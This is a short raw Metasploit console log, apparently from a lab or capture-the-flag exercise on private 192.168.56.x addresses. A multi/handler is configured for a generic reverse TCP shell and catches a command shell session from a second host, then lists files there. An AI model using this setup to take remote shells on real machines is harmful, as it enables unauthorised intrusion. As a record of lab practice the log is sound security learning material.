 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.104:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Command shell session 1 opened (192.168.56.104:4444 -> 192.168.56.105:46986) at 2025-03-03 17:17:47 +0800
ls
this_is_a_tips.txt
use3e3e3e3e3sr.txt